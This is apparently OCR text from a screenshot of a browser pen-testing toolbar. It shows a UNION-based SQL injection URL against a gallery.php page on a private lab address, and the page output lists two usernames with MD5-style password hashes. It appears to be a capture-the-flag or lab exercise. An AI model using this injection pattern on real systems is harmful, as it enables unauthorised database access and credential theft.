 192.168.8.134/gallery/gallery.php?id=1 UNION select 1,username,password,4,5,6 FROM dev_accounts
Search
Most Visited
Getting Started
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.8.134/gallery/gallery.php?id=1 UNION select 1,username,password,4,5,6 FROM dev_accounts
Split URL
Execute
Enable Post data
Enable Referrer
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg Photo Shoot 3 21
0d3eccfb887aabd50f243b3f155c0f85
New picture for
new book
loneferret Photo Shoot 3 21
5badcaf789d3d1d09794d8f021f40f0e
New picture for
new book
Displaying Photos 1 to 3 of 3
In the know...
Self-Explanotory
Getting ready for
GNN
Hours before
software's release!
Photo Shoot
New picture for
new book
- Sorting Options -
Pages: 1